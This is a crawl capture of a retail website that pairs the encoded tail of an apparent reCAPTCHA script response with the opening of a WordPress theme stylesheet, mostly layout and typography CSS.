gHVLwrdBw5pVYsOCJ1QpEMKtHmbDoCJXwogTwqXDlsO/XMKxGMOAw7hHw5PDqsOmeMKsD8OzaMO4Dhl4wr7Cr8OfdhXCrxzDucKXSHY7WgwEDSHCisOXKMOlw7oJGMKTw4cbEkLCvn7CtGjCjFbCi8OAagnDosO0F8Kjw4sEQcOzfRPCk8OXLRsaB8O/Iywzw5IsacODI3DDi8Onw7fChx5veMKWXAwewqMWw7/CksO9C8K8fMOkw6dcw43DuMKYw6fDmHwbGMKpwoRvwpfDkXIGw6jDlDrCvMKlwoE5wrfDny/DnyB7wpxWRsK3w6zCoUrDksKowp7CqcODwq0QCMOFwqsJFMK5S8KMScKSwrjDrwdMw5R7SWwqD1oZThbDnMK6NgXDrMO2bMOMw7LCmy/[base64]/DhkkzKsK/RcK9E8OGwpJIw5XDtMO6GkPDpDfDuzHCl2bDk0zDgWfCvBLDrMKrEMOQJ8KaB8KYYnvCvUdrwojCjGQYMHI1DQrCkGjCijDDssKhaEMxwrxMwrIAw7vDnMOAJ1o0wq/DuMOlwoLDhMOIwqjCl8KlJ0XCnj8REcKywpbDrU8mwrFZS1LCqyRYwqbCn8KTVk3CpMKkbMOdw5rDtw8RMsOfw6PDvTtfBMOXw4oBw4Fvw67DgTnDjDwyG8O6w6YhwrMBw6goe8OuXS7Ch8KIw5YKBMKFOMKONW/[base64]/DrUZIXh/CjmpZNcKKw6JmwpfCmBpuwqfDqSvDk8KPwo/DoMOIwo7CscK7wpB6TcKkIHzCp8OxAsOzWcKzwrJDw6zCmmwGworCn3ZXw6vDhi5kcgXCi3rDssKrw7/[base64]/wq/ChVjCisODwrQXwqVkw50ySsOlwo0pwoPDjwMlG1jDucKDw5AMQWYXw7HCvU/CqcOlw5k5w7XDuDvDhhhtS1PChVDDsHkLBE7DlBzCqcKRwpzCm8KIw6IKGcOSWMOkw7/DtibClHDClxLDgUXDgVrCsMK3w5tAwpBLw4R8YCvCosOZwobDpMKGw7TCv2DDrcKmw79BGXEuwoQNw5sBYS/[base64]/CtjYRw6TDtcK5w5BWTsOmYcOEwo0SwpnCrBzDjcOXw7zDhsKewo8RbcOKwrwCIcOewpnCg8KvwoIHMcKYwrVSw77Dqg/CtMOCwqULF8O7Y2hUw4TCmcO7EcOkUEVlIcO2w7RoV8KGVsKzwrEUGTQ3WcObF8OKwrVTN8KqXMOTw6ELw4LDpBTCq8ONw57CjSPDhsO/NR7CuMK0I8O3KcKiwpDCnAw2O8OqwrjDm8K7PcOUwo0zwobCrzYqw6QZT8K6w5fCmsOYUsKAdD/CgDwaUQE1fwnCgUDCqsKsYlRBwqrDmmZqw6LDrsKVw77CucOyAxPDvCTDtD3DrmxIGcOWKwgBwpXCtMOCK8O5RX8mZcKIw5Uzw4bDr8OteMK0d2bDjjHCicKOO8OUHcKGwpwywqPCixsMb8K/w4sNwq1CwopBw5xow6g7wrjDucOvdyrDknVQYT7Din/[base64]/[base64]/DkcOZw4jDicOQVSDDmMKuDcO+McOdXXLDg2fDnMOmw4fCi8OZw65OwobDgsO3w4nCvcORXFdOOcKpwp1Gw6nCunhcWl7DsVARYcK9w7bCssO2wo8SZMKPZcOHUMKzw47CmCp2c8OCw7vDunbDjcOtf3s2wrPDr0kpJ8OBIXPDrsK/wpgLwpxxw4bDnx9DwrPDucOhw6nCoTQowrnDpsOnKl4dwq/CjsKcf8KKwq5oIEZlw75xwo7Ds1ZZwqzDmy0CYSTDv3DCjA/[base64]/CpSvCv8KdMxrDgnLDtcKZwoNCwo0jHAzCisK+Rxt/bB9rCATDrXhGw5HCkMOXGcOSe8KQYQB0w7UqwoHDvcOKwpJZEMOtwptSY8Ozw7Qbw4srDBoRw6vCo8O0wpjCu8Kme8ORw5cqwonDuMOTwpJvwpkrwq/Dq0xMYhnDjsOGTMKlw55bfsOQUcKuYzDDisOzME85wqfCmcKtZcKQD2TDjwrCkMKKS8K/G8O2VsOywrwjw5/DqVVew5A6asO6w7jCgcOQfRQww6DCoMOrfsKyU0R9wrtwc8OmwrUiGcKLEMOnwqEdw4rClX0DAcKIPMKACk/Cl8OhBMO1wrjCt1AgNFdmMl0OLiE8w7jDvyNlLMOvw4HDk8OUw6fCtMONIcOEwqfDrcOiw7LDmCBGacOTRwjCksORw7xfw7LCp8KxNsK8WEbDmwfCojddw4nCucK1w4ZnDTEMDMOLFkLCl8O9w7vDoGoyJMO7ZA3CgUMBw4XCi8K4cB3Doi1Iw6bCnA/CgnQKO2nDlk5wQgpQbMKowrXCgz/[base64]/CtFFWS8OUwpM2e8OVbRzCmnlDw57CvcKdw5nCgcOrw5DDhXHCpQ3DssKbwpMhwr3DhcOGcF0XZcKAwp7Cl3rDrTPChUDCssK2MU5DIEYDHE5Aw6VRw4hNw7rCqMK/wpA3w73DlkTCkn7Dsy89GsK1FUJOBMKPCcKwwo7DuMOEcEpfw7LDrMKUwpZgw67DmMKjU0DDnMKcSCnCknxvwqcyGcOwQXJSw4svwpkewpXDqRrCrTBdwrvDisKzw5Z5eMOHwqLDqcKcwp7Dl3HCqWN5bQ/DocOAVQMQwpV/[base64]/Cv0nCqMOxO8K4w5HDmsOfAzfDhyvCv8Oiw7Y0MQU7w7h9wpNpw7XDjCTDoX4BH8OyT2ROwpvCiR3CjsOJEMO6PMO3R8Ohw57Cs8KPwqNsFSRhw73DvcOuw7LCj8Kmw6osUcKefMO3w4pSwqvDtG7CucKmw6HCjmjDrkkkEgjDucKJw7EOw4/CnRjCjMOVWcKOFcK5w73CvsOIw7ZAwrbClx7Cp8Kzw4PCrm/CvsOoMsORFcOicQ3CscKOd8KrK2NWwqFqw7/Dgl/DvcOmw6pmwpAjc1NYw5jDisO3w53DkMObw4/ClMOBwrEjw4IWYsKFFcOawqjCucK+w7rDj8OUwrQNw7zCnQhRaTATdcOAw4Idw6PCmmPDviLDhcOSwoPDqRrCv8KZwptJwpjCgG/DtmMKw75IPsKJWsKzRGPDi8KIwqgUGcKrUDIWaMK9wrpuw5HDk3TDgcO/[base64]/ChMKZw4nDlcK9eEchDBJwwrDDjsOwDXLCrWhnB8OWEMOVw57CncKjMsOOQMKcwqjDpMOSwqrCjMONfnkMw71qwo1AMMOOCsK/e8OQwpsbB8OoOhTCun3DkcO7w68JUkLChx/DqsKHecOpVsO0CMK4w6RTJcKUbj4aSinDs0HDocKDw68jG1vDgmVfVSNGDRACPcOrwqrCqcKpU8OqTEIKH1zCoMOyasOzIsOcwrgCecO1wpl6S8KowphrbCcIa0VfWT8fYsOCbgrCvXnDsgAYw68Cwq/[base64]/CusKHDwN6w7hqw7YqFFgRQ8KLwrnDnMKewr7CnGrCjsO9w7Z2JCjCjsKcSMKgwo7CjQgRwqrCicOTwog7BMK0wp1hNsOcCC/Cl8K7AV/DsBPDiSjCln/DjMOZw5REwrjDpUwzCzx1wq3DigjCkEklHk0FLsO6UcKuaU3DgMOPJWc+VQTDuEfDvsOiw6IuwrDDk8KCwrUYw5skw6fCkQTDt8KDSEPCg1/CrGI9w4DDjMOaw4tAX8KFw6jCvUUww5fCocKGw5sjw53CtkNJb8OXAwTDnMKIJsO3w7o2w5ofNVXDg8KGBhPCrWtIwo08a8OFwrvDt3jCt8OwwpEPw6zCrAEKwp96w6jCpiHCnVTCo8K+wrzCvg/DhsO0woHCjcOEw51Hw6/DiVBHXWJWw7h+d8K7ZMKAMsOUwo11ewfCnlfDribDosKSMGHDr8KhwqbCqgEuw6PCtsOKNSrCh3B1Q8KNOiTDnVM0PFVBCcOYIUYyR0XDlU/[base64]/[base64]/Dm2rCsBTDqMKgdgrDqTE+BnbDssKmQjUHbQPDo8OzWwtOE8O9w6IWPcOEw7fChTPDlkkiw7R9JGRjw4sbQXLDrn7DpDfDocOPwrfCqiwqPVfCrHkXw63Cn8KDQU1UGRLDjxQKKcKewrfDmF/CqjvDksO1wrTDl2zCkgfCmsOAwrjDk8KMUcOjwq9+DnsgUDTDl2jCu2kBw6jDpMOReA02FMO6wr3Cu0LCqyVtwq/DrWJ+c8OCNVbCnyXCtcKcMMO6EzfDhMOqJsK2F8Kcw7TCswgmHB/[base64]/DmEfCpzsVw5nCizfDm8OuDMKvVsKkwofDhB3ClcOSJ8Oad29PwrXDkVfCg8KpwofChsKCfsOGwpDDoGF3OsKew4TDmsK4U8ORw5nDs8OEH8K9wrRKw6BfThYAUcOzQMK1wr1bw5A5wpJOQncLCDrDhBLDmcKjwpItw4s+wp/[base64]/[base64]/[base64]/DsRHDk8OHGsOQd0XDrcOlKijDl8KkMho/w7XCuVLCisOtw6bDhsKEwqAew5jDrcObVC/DnnrDkE9EwqMPwpvCkhV9w4rCiBPCjhlgw67DjCI/H8Obw4vCjwjDtxBmwroMw7jCt8OJw5h+NVtYOsKrIMKaM8O0wpdAw7nCnMKXw7AFACNFC8OVJi4IJFAvwp/[base64]/Dt1nCtWDDusKQYMKWwpvCm8KMGcKNw6PCmRUmwo88GcK0w7wwwpx8wozCosKdMcKpwr1zw4gKRjPDjsOOwpjDjS8Dwp7DhMKwMcOYwpAewqLDmXfDqMO0w5LCvsOEChzDjwbDusOSw4wBwoXDjMKJwrFWw6IeNl3Dnm/CnnfCp8OKHMKFwqUzdzTDg8ObwoJ1fwjDqMKow6DDgmDCv8KTw4TDpMO7fGJTfMKIB1/[base64]/CjyjCjVI1ASHDl8KRwonDrsOPwr7DnMOICSg9w4MRJsOcFGHDscKawoViw6bCt8O7IMOSwoHCklQ0wpfCjsO1w4ZJJxRrwqTDh8KeUhpFaGjDjsOqwrLDoww7EcKMwr/Du8OAwoXCr8KiHyXDtXrDlsOWCcK2w4xyf3MIRDfDgh1awp/DlG5+XMOhwrDDmcOMdgcTwqgAwq/[base64]/CoiNwNsOXKjkPwpocYsK0wp3DkB/Ck0PDvH3ChsOnwr/DtsKyV8OxYEcmw75CY09mbMOEYUrCg8ObC8Kuw647Og/DqxMdG0DCjsKEw4YKasKtFjRxw5V3w4UQwrE1w6fCjSvDpsKoPx1jWsOGUMKtYMK/VlRbwoTDlFo3w70VaizCucOKwpU5d0tQwp0IwoTCj8KOD8KQAiI4TSDCrcKxWMKmMMOhbyoNQH7Cs8OnTMOvw4DCjhbDmmZZQHTDshwAY3duw4HDuBHDsDLDrHbClcOkwq7DtsOkLsO/IcOlwrVkWVR5fMKCwo3CkMK0ScOkLlxjDcOfw55vw4nDgWBtwpHDs8Ouwpouwph/w5jCqBXDg0XDoE3CrcK8F8KtVBdVwozDk2TCrhQrTnbCiSPCssK+wq/Do8OGR11Dwp7Cg8KRQUPCiMOTw6pRw7lgUMKLCcOuHMKGwop0QcOWw75cw5vDnkl1ASkuIcO4w4sVdMOeGGQINQMWaMOyR8OFwoMkwqE4woddZcOEGsKOJMOidG/CvWlhw7VBw5nCmMOBR1BvVMK+wrIYFV/[base64]/CosKgXno7QsKJMTJqw5YOwrZjT8OFw4ZLwp/Ci1zCtMOLL8OtLgU/ImUsJMOOw5owEsK5woYvw4wtZUVowpvDil9Twp/DkEjDpMKYEsKGwoJMQsKfAcKvecO/wq7DvHJhwpDDvcOuw5syw4bDqsOVw47DtlnCjMO/w6wxNjHDucKIQBl6LcKOw5kdw5M1HixuwrwOw7hmXzbDiyE0EMK1F8OYfcKGwrEZw7sqwrPDsWJQbEnDt0QZw4ouPRhbbcKZw4rDs3RLWkfDukrChMONFcOQw5LDoMKldG8jLyF3WUjDr0nCrwbDngMFwox/w4RRw6xGXFZuEsK5bUdhw5RhTwvCqcKFUzXCo8OLRsKGbcOZwo/Cm8Knw4slwpdgwrE2KsO/c8Knw6XDocOwwqYfIcKBw7ZMwobChsOtJsOzwrVQwpYXbGlKIggIwqXChcKkVMOjw7YKw7/DjsKiNMOVw7zCvxDCtQ/Dvy4Uwo4EIsOEw6nDk8KCw5nDkDrDjyIHP8Klcxdqw63Do8K9QMOgw5xPw5BCwqPDsWLDhsOxAMO2VnRCwoJfw5kvayoAwr5Vw6nCngUewo1cLMOUwqvCkMKmwoBdT8OYYzYRwqkPUcOsw43DqjrCq0E7bFplwpgGwqvCucO/w47Dr8OPw7HDkMKQJsOawrzDpm8dMsKNEsKgwplywozDiMKUZFvDo8OWay7CqMOpC8KyVH8Fw7rChw7Dsl/DpMKJw6nDssKdVmdjCsK1w714aUdjwqPDgyQQSMK+w4HDo8KfOXLCtm9dSETCmh/DssK7wpfCjA7Cl8KHw6rCs2zDkh3DrEEleMOrF0BgHljDrHBxWUsvwq/[base64]/[base64]/Dlg/DqWjCtjTDgQwIATUYLRnDjicZOVwUw4UZZcOdUnQHYUHCrkVdw6EIbsO2fsKnAFRZNMOZw4HCnj0zSMKGD8ONScOhwrocw79lwqvDnlIawrY0wpXDkXzCh8OmICPCmCkTwofClsO9w71tw4xXw5E1HsO1wp1pw5LDqVjCiEp9PEJsw6/CqcO5YMOWJsKMU8KNw5XDtELCijTCqMKRUE1fQHHDsGBIFsKQWAYRDcOaEcO3RxY3WlZZYsKVwqV7w4d+w7bCnsKQLsOtwqc2w6jDiGdCw4Nlf8KgwqoURX0Lw6pRUMOYwqQAYcK3wqrCrMOQwqYvw7xvw4FlTkMjOMONwqAOHMKHwq/DhMKHw7dZBcKiCTAIwo0gHcKPw7/DrjIJwrXDoDIvwp5Bw6zDk8O5wr/CpsKaw7/DmQphwojCtycsEC7ChsKEw4I8Dm1qD3XCoRzCumBdwo50w6jDgU1+w4fDqQ3CoHDCl8K9ZVnDnlnDnzMdUgnCisKAdU0Ow53DnFDCgDfDo1F1w7fDjMODwonDsAliw40HHMOGbcODw5PChsOkc8KKTMOvwq/Di8K6N8OKOsOVK8OJwobCg8KOw4ANwojDnCI9w6Y8woM8w6BhwrrDgxTDuDHDksOTwrjCuG0SwrLDiMOAPypLw5rDtyDCp3DDhiHDnG1LwpEqw5UDw5UJGD4sNX1iZMOePMOGw4Mmw6/CqE5LCiQ9w7vCrsO6cMOzRVYjwojDrMOAw4XDkMOpw5gswrnDvsO8L8KMw6jCtcOFUQ85wpvCvG/CmB3CuE/CpiDCt3vCmFckX3wSwoFEwp3Dj3VnwqnCrMOlwpvDrsOjwqYewr4BGcOnwptEKl4ow6BZOsOjwr9tw7obGFwyw5QLWVHCvMODHxdNwq/DkAzDvMKQwqXCv8K3wqzDp8KfBMODdcOKwrkDAhtcCADDjMKVUsOzSsKyfMK+w6zDiz/ChyTDjWNXbUx5KMK3WnXCjA3Dg3fCh8OaMMO9KcO8wqtCf2bCo8Oiw5bCucOdNsKtwqcMw7jDsEbCuF9xEXBiwpjCvMOAwrfCqsK8wrAew7t+D8KxMm/Cu8Kow4IfwrfDlUbDnkN4w6fDhHtjXsKOw7LCo2N+woBVEMKbw5QTDGlqPDMfZcKcQXs1AsOZwrAVUld/w5tYwoLDhMKqKMOaw5/DrAXDssOKHMOnwokpdcOJw65JwpYTWcO3fMOVYVzCpUzDsnHDjsKNesONw7tAXMKkwrQHFsOydMOKRyPCjcOEPxnDnHLCq8KhHjDCmAw3wo4MwpPDmcOwZBLCoMKxw69vw7TCuVnDsCPDhcKOOBQbecK/dcK8wo/DtcKVGMOMTDJPLH0Xw7zCo2fDnsOWwqvCmMKicsK5CVfCnQVSw6HCi8O7wpfCncKlExnDgQUNwo/DtMKRw41mIwzCmj13wrFGwrfCryBLY8KFcxvDhcOKw5pxT1J7UcKCw41Xw7fCqsKIwqE1wq/[base64]/djhDHMOtC8KywqFlU1F4wrVDw4vCgcOhw74jw4PDsC9Nw4/Dvl02wpTDisOFHiXDosOewrkQw5rDhW7Dk2PDscKVwpJrwqnCgR3Di8Oyw7tUdMOSZWPDucKww5FbEcOGOcKlwptPw685L8Kewolvw5QHDQjCjTEuwqkxUzXCnFVTHBzCnDjCrVIEwrU/wpTDllceBcOEWsOjRBLCksOXw7fCs3ZSw5PCiMOUCMKsIMKIaAZIwqfDucO9AcOmw7h4wpctwoXCrBjCnHN+P0d2DsK2w71WbMOYw7bCtMOZw7EUWnRPwrHDhFjCqsKkHgZXB0zDpwfDq1x6eloqwqDDsjRgI8OReMKueRDDksOvwqnDujHCp8KZF0zDusO/woZ0w6AAQxZcS3TDi8O0DsOvdGZRG8O+w6VMwpjDpy3DgXxjwpPCucO0B8OJCSTDhS9tw659wrPDhsKWa0fCqXBqC8OHwo3Dv8OaRsO2w4jCpVfDqxUUScKoWyJ0fsK1csKhwrMOw5AtwobCm8Kkw7jCgXE8w5/ChVlhRMO9w7o4A8KpPEE2W8OKw7XDocORw77DoVfCj8K2wpzDmV7DolPDrkDDrMK1OG7DnA3CjSnDmgB+wqlyw5I1wqbDiiJEwpXCgUEMwqjDozDCog3CtCDDtMOYw6QFw6XDisKvKAjCrFrDnwMAIlfDvMODwpTCjsOkIcKvw5wVwqHClh8Hw5HCoHl3bsKmw5/CnMK4OMOGwod0wqzDgcO9SMOPw6c\\u003d\x22],null,[\x22conf\x22,null,\x226LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tacklerlondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ckPsZ16A3ptVgP3IyHu3ID2Gr5pT3rz55nWNZ36tdEs\\u003d\x22,1,0,null,1,1768555864721,0,0,[96,173,246,83,101],null,[193,79,174,33,43],\x22RC-yIBf-W26jTwhlA\x22,null,null,null,null,null,\x220dAFcWeA5eYiOQsmiBa6wWgty76gju7raGr5Voms_m5QyOqFbf82N4wqfyvRCyntmPMVZM9CSv35P_CYuzSNQLs9HJmr1HIe6Zfg\x22,1768638664528]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso/style.css?ver=6.0.11-b-modified-1744626266
body_size: 73619
content:
/*
Theme Name: Grosso
Theme URI: https://grosso.althemist.com/
Description: <strong>Grosso theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.4.5
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: grosso
*/
@font-face{font-family:"feather";src:url(styles/fonts/feather.woff) format('woff')}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}html{margin:0;padding:0;overflow-y:scroll;overflow-x:hidden;box-sizing:border-box}*,*:before,*:after{box-sizing:inherit;text-rendering:optimizeLegibility}body{margin:0;padding:0;height:100%;line-height:normal;font-size:13px;color:#999;overflow-x:hidden}p,h1,h2,h3,h4,h5,h6,#main-menu ul.menu li a,.fa,i{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input[type='checkbox'],input[type='checkbox']+label{vertical-align:middle;margin-top:0;margin-bottom:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#container{margin-left:auto;margin-right:auto;text-align:left;position:relative;-webkit-transition:0.5s ease;transition:0.5s ease}#container.active{z-index:10;overflow:hidden}body.grosso_boxed #container{width:1230px;max-width:100%;opacity:.98;overflow:hidden;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}#menu_mobile{position:fixed;z-index:25000;top:0;bottom:0;width:320px;left:-320px;height:100%;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:0.5s ease;transition:0.5s ease;background:#333333!important;overflow:hidden;padding-top:20px;padding-bottom:80px}.admin-bar #menu_mobile{top:31px}#menu_mobile.active{-webkit-transform:translate(100%,0);transform:translate(100%,0)}a.mob-menu-toggle{display:none;width:35px;line-height:80px;height:80px;vertical-align:middle;font-size:21px;color:#ffffff!important;float:right;margin:0 0 0 10px;z-index:10000;text-decoration:none!important;text-align:center}.grosso_transparent_header a.mob-menu-toggle{color:#fff}a.mob-menu-toggle i{width:50px;height:50px;line-height:50px;-webkit-transition:0.5s ease;transition:0.5s ease}a.mob-menu-toggle:hover i{background-color:#333}a.mob-close-toggle{display:block;width:50px;height:50px;line-height:50px;vertical-align:middle;cursor:pointer;background-color:#222;-webkit-transition:0.3s ease;transition:0.3s ease}a.mob-close-toggle:after,a.mob-close-toggle:before{display:block;width:30px !Important;height:2px !Important;font-size:48px;content:" ";vertical-align:middle;text-align:center;border-bottom:1px solid #fff;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:50%;left:50%;margin:-1px 0 0 -15px}a.mob-close-toggle:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#menu_mobile ul.grosso-mobile-menu-tabs li{display:inline-block;padding:0px!important;margin:0}#menu_mobile ul.grosso-mobile-menu-tabs li a{display:block;font-size:13px;height:50px;line-height:50px;vertical-align:middle;padding:0px!important;text-align:center;background:rgb(0 0 0 / .12);color:#ffffff!important}#menu_mobile ul.grosso-mobile-menu-tabs li.ui-state-active a{background:rgb(0 0 0 / .07)}#menu_mobile ul.grosso-mobile-menu-tabs li:first-of-type{width:calc(100% - 150px);text-align:center}#menu_mobile ul.grosso-mobile-menu-tabs li:first-of-type a{width:100%;text-align:center;text-transform:uppercase}#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-account-tab-link,#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-wishlist{width:50px;overflow:hidden;font-size:0}#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-account-tab-link:before,#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-wishlist:before{width:50px;height:50px;line-height:50px;font-size:21px!important;content:"\e8e9";font-family:'feather';text-align:center;vertical-align:middle;font-weight:400}#menu_mobile ul.grosso-mobile-menu-tabs li a.grosso-mobile-wishlist:before{content:"\e879"}#menu_mobile.ui-tabs .ui-tabs-panel{margin:0 0 0 21px;padding-right:38px;padding-left:0;padding-bottom:150px;height:100%;overflow-y:scroll;overflow-x:hidden;width:100%;-webkit-overflow-scrolling:touch}ul#mobile-menu.menu,#grosso_mobile_account_tab ul{margin:0}ul#mobile-menu.menu ul{margin-bottom:0;margin-top:0}ul#mobile-menu.menu ul.sub-menu{margin-left:8px}ul#mobile-menu.menu li,#grosso_mobile_account_tab li{list-style:none!important}ul#mobile-menu.menu li a,#grosso_mobile_account_tab li a{display:block;padding:8px 5px 8px 17px;color:#e1e1e1;text-decoration:none!important;position:relative}#grosso_mobile_account_tab li a,#grosso_mobile_account_tab label,#grosso_mobile_account_tab h2,#grosso_mobile_account_tab h3,#grosso_mobile_account_tab .woocommerce-LostPassword a,#grosso_mobile_account_tab div.woocommerce form p,#grosso_mobile_account_tab div.woocommerce form p a{color:#e1e1e1}ul#mobile-menu.menu>li>a,#grosso_mobile_account_tab>li>{padding:10px 5px 10px 17px;border-bottom:1px solid rgb(255 255 255 / .07);margin-bottom:15px}ul#mobile-menu.menu>li.menu-item-has-children>ul.sub-menu{height:1px;overflow:hidden}ul#mobile-menu.menu>li.menu-item-has-children>ul.sub-menu.active,ul#mobile-menu.menu>li.menu-item-has-children.current_page_item>ul.sub-menu{height:auto}ul#mobile-menu.menu>li.menu-item-has-children>a>span.drop-mob{display:block;width:20px;height:20px;line-height:18px!important;position:absolute;top:50%;margin-top:-9px;right:8px;z-index:1000;text-align:center;vertical-align:middle!important;font-size:18px;font-weight:bold!important}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:400}.wp-caption{max-width:100%}blockquote,q{quotes:"" ""}hr{display:block;border:none;border-bottom:2px solid #8f98a1;margin:25px auto}hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}a{max-width:100%;outline:0 none;text-decoration:none;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}a.cart-contents:before,#grosso-account-holder a i,.grosso-wishlist-counter a i{-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}a:hover{text-decoration:underline}.heading-title a,div.post.blog-post .grosso_post_data_holder h2 a{color:#545454}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}a img{border:none}::-moz-selection{color:#fff}::selection{color:#fff}strong,b{font-weight:500}em{font-style:italic}p{margin:1em 0;line-height:1.625em;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.messagebox_text p{margin:0}span.amp{font-size:inherit}ul,ol,pre,code{margin:1em 0}ul,ul ul,ol ul{list-style-type:disc;list-style:outside none disc;margin-left:15px}ul ul,ol ol{margin:0}.content_holder li ul li:last-of-type,.content_holder li ol li:last-of-type{padding-bottom:0}.content_holder li ul,.content_holder li ol{padding-top:8px;margin-top:0;margin-bottom:0}.content_holder .comment-body>ul,.content_holder .comment-body>ol{margin:1em 0}.content_holder .comment-body>ul>li:last-of-type,.content_holder .comment-body>ol>li:last-of-type{padding-bottom:8px}.heading-title{-ms-word-wrap:break-word;word-wrap:break-word}.wpb_text_column ul,.wpb_text_column ol,.wpb_text_column blockquote,.wpb_text_column q{margin-top:25px;margin-bottom:25px}.wpb_text_column ul li,.wpb_text_column ol li{margin-bottom:15px}.widget_recent_entries ul,.widget_categories ul,ul.wpb_thumbnails-fluid,ul.product_list_widget,ul.products-list,ul.product-categories,.project-details ul,.project-details ul li,.portfolio_top .project-data .main-features .checklist li,ul.digital-downloads{margin-left:0;list-style:none}.widget label.screen-reader-text,.quantity .screen-reader-text{display:none}.widget.widget_nav_menu ul.menu li{border:none;margin:0;padding:0}.widget.widget_nav_menu ul.menu li ul{padding-left:15px}.widget.widget_nav_menu ul.menu li a{margin:0;padding:10px 0;width:100%;font-size:13px}.widget.widget_nav_menu ul.menu li a:hover{padding-left:5px}.grosso_latest_projects_widget ul.post-list li{display:inline-block;clear:none;margin:0 4px 4px 0;padding:0}.grosso_latest_projects_widget ul.post-list li a{padding:0;float:none}.grosso_latest_projects_widget ul.post-list li a img{margin:0;float:none;display:block;vertical-align:text-bottom;width:80px;height:auto;border-radius:2px}.project-details ul,.main-features ul{margin:0;padding:0}.grosso_flexslider .slides li{margin:auto;padding:0;overflow:hidden}ul.digital-downloads li{margin:0 0 10px 0;padding:0}ul.digital-downloads li:before{display:inline-block;color:#999;content:"\f019";font-family:FontAwesome;font-size:14px;margin-bottom:2px;margin-right:8px}ul.wpb_thumbnails-fluid{margin-bottom:0}ol{list-style:outside none decimal;margin-left:15px}.content_holder li{margin-left:1em;padding:8px 0}ul.nav-list,ul.post-list{padding:0;list-style:none}ul.nav-list a{display:block;padding:8px;border-bottom:1px solid #e1e1e1;text-decoration:none}dl{width:100%;overflow:hidden;margin-bottom:20px}dt{float:left;width:50%;padding:5px 0}dd{float:left;width:50%;padding:5px 0}.grosso_post_data_holder dl,.comment-body dl,.content_holder>.type-page dt{letter-spacing:-.31em;letter-spacing:normal;word-spacing:-.43em;margin-bottom:35px}.grosso_post_data_holder dt,.grosso_post_data_holder dd,.comment-body dt,.comment-body dd,.content_holder>.type-page dt,.content_holder>.type-page dd{float:none;display:inline-block;display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;width:46%;padding:15px 2%;margin:0}.grosso_post_data_holder dt,.comment-body dt,.content_holder>.type-page dt{margin-right:-1px}.grosso_post_data_holder dt,.grosso_post_data_holder dd,.comment-body dt,.comment-body dd,.content_holder>.type-page dt,.content_holder>.type-page dd{border-top:1px dashed #e1e1e1}address{font-style:italic;margin-bottom:24px}abbr[title],acronym{border-bottom:1px dotted #2b2b2b;cursor:help}acronym{text-transform:uppercase;font-weight:600}cite,dfn,em,i{font-style:italic}mark,ins{text-decoration:none}big{font-size:125%}sup,sub{font-size:80%;height:0;line-height:0;position:relative;vertical-align:baseline;font-weight:700}sup{bottom:1ex}sub{top:.5ex}code,kbd,var,samp,pre,tt{font-family:monospace,serif;font-size:13px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgb(0 0 0 / .1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:35px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}img.attachment-grosso-blog-category-thumb.wp-post-image,.blog-post img.attachment-grosso-portfolio-single-thumb.wp-post-image{margin-bottom:25px;max-width:100%;height:auto}.post-unit-holder img.attachment-grosso-portfolio-single-thumb.wp-post-image,.post-unit-holder img.attachment-grosso-blog-category-thumb.wp-post-image,.grosso-related-blog-posts .post-unit-holder img.size-grosso-related-posts.wp-post-image{max-height:980px;width:auto;max-width:100%!important;margin:0 auto;object-fit:contain;background-color:#f8f8f8}body.single-post .post-unit-holder:first-of-type img.attachment-grosso-portfolio-single-thumb.wp-post-image{max-height:none}.grosso-related-blog-posts .post-unit-holder{max-height:300px}.grosso-related-blog-posts .post-unit-holder img.size-grosso-related-posts.wp-post-image{max-height:300px;object-fit:cover;object-position:top 75%}img.alignright{float:right;margin:0 0 10px 12px}img.alignleft{float:left;margin:0 12px 10px 